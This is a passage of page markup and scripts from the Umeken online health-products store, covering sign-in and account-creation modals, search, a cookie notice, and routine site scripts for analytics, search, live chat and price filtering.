                    <label for="login_popup1026" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_popup1026" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_popup1026" class="font-medium cm-required">Password</label>
                    <input id="psw_popup1026" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">Forgot your password?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_popup1026" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_popup1026" class="font-normal text-[14px] leading-[21px]">Remember me</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Sign in</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">Social Sign In Tearms</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    Create account
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    Create an account to enjoy Umeken exclusive promotions and updates.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">Create account</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="Coupon" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Coupon</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Up to 10%<br />OFF
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="Online only" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Online only</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Special<br />promotion
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point benefits" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point benefits</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Create account</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>







<!-- Inline script moved to the bottom of the page -->
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->


    
        

    <div id="modal-search" class="modal-search">
        <!-- Modal content -->
        <div class="modal-content w-full mx-auto bg-white h-full">
            <div class="text-right mb-[-15px] px-[27px] pt-[20px]">
                <span class="close-modal inline-flex cursor-pointer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                    </svg>
                </span>
            </div>
            <section class="search-dropdown w-full lg:w-[799px] z-50 bg-white lg:absolute top-[50px] left-[10px]" style="box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12)">
                <div class="pl-[25px] lg:px-[27px] pt-[16px] pb-[30px]">
                    <!-- mobile navigation starts here -->    
                    <div class="relative block lg:hidden">
                        
                        <form action="https://www.umeken.com/" name="search_form" method="get" class="mr-[33px]">
                            <input type="hidden" name="match" value="all" />
                            <input type="hidden" name="subcats" value="Y" />
                            <input type="hidden" name="pcode_from_q" value="Y" />
                            <input type="hidden" name="pshort" value="Y" />
                            <input type="hidden" name="pfull" value="Y" />
                            <input type="hidden" name="pname" value="Y" />
                            <input type="hidden" name="pkeywords" value="Y" />
                            <input type="hidden" name="search_performed" value="Y" />

                            


                            
                                <div class="absolute inset-y-0 left-0 flex items-center pointer-events-none pb-[10px]">
                                                                            <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                        <input type="hidden" name="dispatch" value="products.search" />
                                                                    </div>
                                
                            <input type="search" name="q" value=""id="search_input1026" title="Search products"placeholder="Search product"class="block w-full border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 default-search-mobile search-bar snize-input-style"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="f826d17f96cd565b0e160d723f4c4d81" /></form>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>

    
    <!-- Inline script moved to the bottom of the page -->
</footer>

<!-- Inline script moved to the bottom of the page -->




<style type="text/css">
    #topMoveButton {
        position: fixed; right: 7%; bottom: 200px; display: none; z-index: 30;}

    #cookiediv {
        position: fixed;
        _position: absolute;
        _z-index: -1;
        width: 100%;
        overflow: hidden;
        right: 0px;
        /*//화면 왼쪽에 위치한다. right로 변경가능*/
        bottom: 0px;
        /*///화면 위쪽과의 간격*/
        background: #000;
        margin: 0;
        padding: 0;
        z-index: 9999;
        padding: 20px 0;
        _margin-top: 500px;
    }

    @media only screen and (max-width:1920px) and (min-width: 1024px) {
        #cookiediv ul {
            width: 75%;
        }
    }

    @media only screen and (max-width:1023px) and (min-width: 885px) {
        #cookiediv ul {
            width: 65%;
        }
    }

    @media only screen and (max-width:884px) and (min-width: 600px) {
        #cookiediv ul {
            width: 60%;
        }
    }

    @media only screen and (max-width:599px) {
        #cookiediv ul {
            width: 95%;
        }
    }

    #cookiediv ul {
        list-style: none;
        background: #000;
        color: #fff;
        margin: auto;
        text-align: center;
    }

    #cookiediv p {
        position: relative;
        color: #fff;
        display: block;
        margin-top: 20px;
        text-align: center;
    }

    #cookiediv p span {
        border: 1px solid #fff;
        padding: 3px 30px
    }

    #cookiediv a {
        color: #fff
    }
</style>

<div id="cookiediv" class="text-[14px]" style="display:none;">
    <ul>
		Umeken USA Inc. uses cookies and records your interactions with us online and over the phone. If you continue to use our site or contact us, you agree to the above and to our <a href="/privacy-policy.html"><span style="text-decoration:underline">Privacy Policy</span></a> and <a href="/terms-and-conditions.html"><span style="text-decoration:underline">Terms</span></a>, which include, without limitation, your agreement to do business with us electronically, to receive marketing and to waive your right to sue and instead arbitrate all disputes.
    </ul>
    <p><a href="javascript:fn_close_cookie_noti();" class="no-underline"><span>CLOSE</span></a></p>
</div>



<!-- Inline script moved to the bottom of the page --></div>
    </div>
                            </div>
        </div>    
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        
    
    <script src="https://code.jquery.com/jquery-3.6.3.min.js"
            integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
            crossorigin="anonymous"
            data-no-defer
    ></script>

    <script src="https://code.jquery.com/jquery-migrate-3.3.0.min.js"
            integrity="sha256-wZ3vNXakH9k4P00fNGAlbN0PkpKSyhRa76IFy4V1PYE="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-3.6.3.min.js?ver=1767852007" ><\/script>');
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-migrate-3.3.0%7D.min.js?ver=1767852007" ><\/script>');
        }
    </script>

<script src="https://www.umeken.com/var/cache/misc/assets/js/tygh/scripts-f5825649d4a6796965bbaa80fee02ad5.js?1767852003"></script>
<script src="/js/lib/swiper3.4.2/swiper.min.js"></script>
<script src="/js/lib/rwdImageMaps/jquery.rwdImageMaps.min.js"></script>
<script src="/js/lib/youtube/YouTubePopUp.jquery.js?v=1.1"></script>
<script src="/js/lib/compiled/mdb.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/alpinejs/2.3.0/alpine.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'You cannot buy the product with these option variants',
        no_products_selected: 'No products selected',
        error_no_items_selected: 'No items selected! At least one check box must be selected to perform this action.',
        delete_confirmation: 'Are you sure you want to delete the selected items?',
        text_out_of_stock: 'Out of stock',
        items: 'item(s)',
        text_required_group_product: 'Please select a product for the required group [group_name]',
        save: 'Save',
        close: 'Close',
        notice: 'Notice',
        warning: 'Warning',
        error: 'Error',
        empty: 'Empty',
        text_are_you_sure_to_proceed: 'Are you sure you want to proceed?',
        text_invalid_url: 'You have entered an invalid URL',
        error_validator_email: 'The email address in the <b>[field]<\/b> field is invalid.',
        error_validator_phone: 'The phone number in the <b>[field]<\/b> field is invalid. The correct format is (555) 555-55-55 or 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'The value of the <b>[field]<\/b> field is invalid. It should be integer.',
        error_validator_multiple: 'The <b>[field]<\/b> field does not contain the selected options.',
        error_validator_password: 'The passwords do not match.',
        error_validator_required: 'The <b>[field]<\/b> field is mandatory.',
        error_validator_zipcode: 'The ZIP / Postal code in the <b>[field]<\/b> field is incorrect. The correct format is [extra].',
        error_validator_message: 'The value of the <b>[field]<\/b> field is invalid.',
        text_page_loading: 'Loading... Your request is being processed, please wait.',
        error_ajax: 'Oops, something went wrong ([error]). Please try again.',
        text_changes_not_saved: 'Your changes have not been saved.',
        text_data_changed: 'Your changes have not been saved.Press OK to continue, or Cancel to stay on the current page.',
        placing_order: 'Placing the order',
        file_browser: 'File browser',
        browse: 'Browse...',
        more: 'More',
        text_no_products_found: 'No products found',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'Loading...',

        text_editing_raw: 'Text editing',
        save_raw: 'Save',
        cancel_raw: 'Cancel'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.umeken.com',
        images_dir: 'https://www.umeken.com/design/themes/responsive/media/images',
        notice_displaying_time: 2,
        cart_language: 'EN',
        language_direction: 'ltr',
        default_language: 'EN',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.umeken.com/health-products/ena0-2/family/?sl=EN',
        current_host: 'www.umeken.com',
        init_context: '',
        phone_validation_mode: 'international_format',
        hash_of_available_countries: '6a073201d42c3214d86c601f1ccd6d70'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = 'f826d17f96cd565b0e160d723f4c4d81';
    }(Tygh, Tygh.$));
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Please specify product options before adding this product combination to the cart.');
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "EN",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Search',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    Searchanise = {};
    Searchanise.host = 'https://www.searchanise.com';
    Searchanise.api_key = '4F4p2y0L0Y';

    Searchanise.AutoCmpParams = {};
    Searchanise.AutoCmpParams.restrictBy = {};
    Searchanise.AutoCmpParams.restrictBy.status = 'A';
    Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
    Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.product_type = 'P';
    Searchanise.AutoCmpParams.union = {};
    Searchanise.AutoCmpParams.union.price = {};
    Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
    Searchanise.options = {};
    Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
    Searchanise.AdditionalSearchInputs = '#additional_search_input';
    Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';
</script>
<script>
    Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
        // Re-initialize Searchanise widget if its search input was updated after AJAX request
        if (typeof(Searchanise) !== 'undefined' && Searchanise.Loaded && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
            Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
            Searchanise.AutocompleteClose();
            Searchanise.Start();
        }
    });

    (function() {
        var __se = document.createElement('script');
        __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
        __se.setAttribute('async', 'true');
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
    })();
</script>
<script>
    Tygh.$(document).ready(function() {
        Tygh.$.get('https://www.umeken.com/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');
    });
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Lecx6sZAAAAAJ3u2TIUZaunNmJ3P1uD4eDTdpV5',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
</script>
<script>
    (function (_, $) {
        
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>

	var fn_umk_personalization_get_fingerprint = function() {	  
		var seed = 'umeken';

		fn_set_fingerprint(seed);
	}
	
	async function fn_get_fingerprint(seed) {
		const fingerprint = seedFingerprint.create(seed);
		return await fingerprint.result();
	}

	async function fn_set_fingerprint(seed) {
		const { id, component } = await fn_get_fingerprint(seed);

		personalizationKey = id;
		//console.log('personalizationKey 2st : ' + personalizationKey);
		fn_umk_personalization_set_url();
	}

</script>
<script>	
	//console.log('index~~~~~~~~~~~~~~~~~~~~~~~');	
	var personalizationKey = '';
	/*
	var personalizationProductID = 0;	//제품페이지일경우 값이 생성(addons/umeken_personalization/hooks/products/layout_content.post.tpl)
	console.log('personalizationKey 1st : ' + personalizationKey);
	console.log('personalizationProductID 1st : ' + personalizationProductID);
	*/

	(function(_, $) {
		$(document).ready(function(){		
			//console.log('personalizationKey 1st : ' + personalizationKey);	
			//console.log('personalizationProductID 2st : ' + personalizationProductID);
			var userAgent = 'chrome';
			if (userAgent == 'crawler')	{
				return;
			}

			if (personalizationKey == '') {
				fn_umk_personalization_get_fingerprint();
			}
			else {
				fn_umk_personalization_set_url();
			}
		});
	}(Tygh, Tygh.$));

	// 페이지
	var fn_umk_personalization_set_url = function() {	
		//console.log(personalizationKey);
		/*
		var currentHost = 'www.umeken.com';
		var currentUrl = 'https://www.umeken.com/health-products/ena0-2/family/?sl=EN';
		var currentUrlReal = 'index.php?sl=EN&dispatch=categories.view&category_id=89';
		console.log(currentHost);
		console.log('currentUrl : ' + currentUrl);
		console.log('currentUrlReal : ' + currentUrlReal);
		
		alert('categories');
		alert('view');
		alert('');
		alert('');
		
		alert('89');
		alert('');
		*/

		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/health-products/ena0-2/family/?sl=EN';
		req['current_controller'] = 'categories';
		req['current_mode'] = 'view';
		req['current_id'] = '89';
		req['referer_url'] = '';
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_url'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}

	//검색어
	var fn_umk_personalization_set_search_text = function(search_text) {	
		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/health-products/ena0-2/family/?sl=EN';
		req['current_controller'] = 'categories';
		req['current_mode'] = 'view';
		req['current_id'] = '89';
		req['search_text'] = search_text;
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_search_text'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}
</script>


<!-- Inline scripts -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CKP7HXP94V"></script>
<script>
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
				

				// send pageview for google analytics
                
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        $("button.mobile-menu-button").click(function() {
            $(".mobile-menu").toggleClass("mobile-nav-show");
            $("button.mobile-menu-button .ri-menu-line").toggleClass("hidden");
            $("button.mobile-menu-button .ri-close-line").toggleClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");


            
            if($(".mobile-menu").hasClass('mobile-nav-show')) { 
                $('html body').css({
                    overflow: 'hidden',
                    height: '100%'
                }); 

                
            } else {
                $('html body').css({
                    overflow: 'auto',
                    height: 'auto'
                });

                
            }
        });

        $("button.mobile-user-button").click(function() {
            $("button.mobile-menu-button .ri-menu-line").removeClass("hidden");
            $("button.mobile-menu-button .ri-close-line").addClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").toggleClass("mobile-user-menu-show");
            $(".mobile-menu").removeClass("mobile-nav-show");

            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }
        });

        $("button.mobile-user-button-close").click(function() {
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-menu").removeClass("mobile-nav-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");
        });

        $(".drilldown .drilldown-toggle").click(function() {
            $(this).next(".drilldown-content").toggleClass("drilldown-show");
        });

        $(".drilldown-content .drilldown-back").click(function() {
            $(this).parents(".drilldown-content").toggleClass("drilldown-show");
        });
    </script>
<script type="text/javascript">
        
        
            // <![CDATA[
            window.__lc = window.__lc || {};
            window.__lc.license = 3302162;

            (function() {
                var lc = document.createElement('script');
                lc.type = 'text/javascript';
                lc.async = true;
                lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(lc, s);
            })();

            var LC_API = LC_API || {};
            LC_API.on_before_load = function() {
                if (LC_API.agents_are_available()) {
                    $('#header_live_chat_link_1').show();
                    $('#header_live_chat_link_2').hide();
                } else {
                    $('#header_live_chat_link_1').hide();
                    $('#header_live_chat_link_2').show();
                }
            };

            LC_API.on_after_load = function() {
                // $("#chat-widget-container").css('right', '');
                // $("#chat-widget-container").css('left', 'calc(100vw - 25% )');
            };
            // ]]>
        
    </script>
<script type="text/javascript">
        
            var fn_livechart = function() {
                parent.LC_API.open_chat_window({source:'minimized'});
            }
        
    </script>
<script src="https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007" ></script>
<script src="https://www.umeken.com/js/tygh/product_image_gallery.js?ver=1767852007" ></script>
<script>
    const fnSortByMenuClick = function(txt) {
        $("#currentsortby").text(txt);
        $(".toggle-catalog").next(".catalog-list").toggleClass("hidden");
    }

    $(document).ajaxComplete(function() {
        try {
            $(".toggle-catalog").off("click");
            $(".toggle-catalog").on("click", function() {
                $(".catalog-list").toggleClass("hidden");
            });
            
        } catch (e) {
            console.warn('e');
        }
    });
</script>
<script type="text/javascript">
            const minProductPrice = 4,
                maxProductPrice = 2100
                // 필터 적용한 변수 저장
                , currentCid = "89" 
                , searchQ = ""
                , searchCid = ""
                , searchPriceFrom =  4                 , searchPriceTo =  2100                 ;

            let allCid = [];

            $(document).keypress(function(event) {
                if (event.which == '13') {
                    if (event.target.id == 'price_from' || event.target.id == 'price_to') {
                        fnChangeSliderPrice();
                        fnSearchCategoriesProducts();
                    }

                    if (event.target.name == 'q') {
                        return true;
                    }

                    event.preventDefault();
                }
            });
            
            $(() => {
                if (currentCid != '') allCid.push(currentCid);

                $.each(searchCid.split(","), function(index, item) {
                    allCid.indexOf(item) === -1 ? allCid.push(item) : "";
                });

                // 카테고리 미리 선택하게
                $(".filtercategory").each((index, item) => {
                    const checkFilter = $(item);

                    if (allCid.indexOf(checkFilter.val()) !== -1) {
                        checkFilter.prop('checked', true);
                    }
                });

                // 선택한 카테고리가 있다면 히든에 저장
                if (allCid && allCid.length > 0) {
                    fnSearchCategoriesProducts();
                }

                // 카테고리 선택시 값을 히든에 저장
                $(".filtercategory").change(() => {
                    fnSearchCategoriesProducts();
                });

                // slider 초기화			
                fnInitSliderPrice();

                // price 변경시 slider 변경
                $("#price_from, #price_to").change(() => {
                    fnChangeSliderPrice();
                    fnSearchCategoriesProducts();
                });

                // 만약 가격 조정을 한경우 price_from : 4가 기본, price_to : 2100 기본 (2100 침구류 때문에)
                // input 과 slider-range 반영
                if (searchPriceFrom > 4) { $("#price_from").val(searchPriceFrom); }
                if (searchPriceTo < 2100) { $("#price_to").val(searchPriceTo); }

                if (searchPriceFrom > 4 || searchPriceTo < 2100) { fnChangeSliderPrice(); }
            });

            const fnSearchCategoriesProducts = function() {
                let arrCheckedFilter = [];

                // 필터선택한 값을 가지고 와서 배열변수에 저장
                $(".filtercategory").each((index, item) => {
                    const checkFilter = $(item);

                    if (checkFilter.prop('checked')) {
                        arrCheckedFilter.push(checkFilter.val());
                    }
                });

                // 선택된 필터 값을 hidden tag 저장.
                $("input[name='filtercategory']").val(arrCheckedFilter.join(","));
            }


            // 슬라이더 세팅
            const fnInitSliderPrice = function() {
                $("#slider-range").slider({
                    range: true,
                    min: minProductPrice,
                    max: maxProductPrice,
                    values: [minProductPrice, maxProductPrice],
                    slide: function(event, ui) {
                        $('#price_from').val(ui.values[0]);
                        $('#price_to').val(ui.values[1]);
                    }
                });
            }

            const fnChangeSliderPrice = function() {
                const priceFrom = $("#price_from").val();
                const priceTo = $("#price_to").val();

                $("#slider-range").slider('values', 0, priceFrom);
                $("#slider-range").slider('values', 1, priceTo);
            }
        </script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
        $(document).ready(function() {
            $(".open-signin-modal").on("click", function() {
                $(document).find(".modal-signin").addClass("active");
                $(document).find(".dropdown-content").addClass("hidden");
				$('#modal-signin').scrollTop(0);
				
                setTimeout(() => {
                    $(document).find(".mobile-user-menu").removeClass("mobile-user-menu-show");
                }, 500);
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-signin").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
        $(document).ready(function() {
            $(".open-search").on("click", function() {
                $(document).find(".search-dropdown").addClass("active");
                $(document).find(".modal-search").addClass("active");
                $(".default-search-mobile").focus();
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-search").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
    
    function hideAllMainMenu() {
        $('.dropdown-mainmenu').each( function (idx, item) {
            if ($(item).children("div").css("visibility") != 'hidden') {            
                
                    $(item).children("div")
                        .css('visibility', 'hidden')
                        .css({"-webkit-transform":"translateY(0px)"})
                        .show()
                        .fadeOut('normal');
                
            }
        });
    }
    $(document).ready(function() {

        
        $('body').click(function(e) {
            var target = $(e.target);
            
            
            if(!target.parents().is('.dropdown-mainmenu')) {
                hideAllMainMenu();
            }

            
            if(!target.is('#div_ProfileMenu > ul > li')  // outside profile menu
                && !target.is('#btn_Profile > span') && !target.is('#btn_Profile > i') ) {
                if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                    $('#div_ProfileMenu').toggleClass("hidden");
                }   
            } 

            
            if(!target.is('.toggle-catalog') && !target.is('#currentsortby')) {
                if(!$('.catalog-list').hasClass('hidden')) {                    
                    $('.catalog-list').toggleClass("hidden");
                }   
            }
        });
        
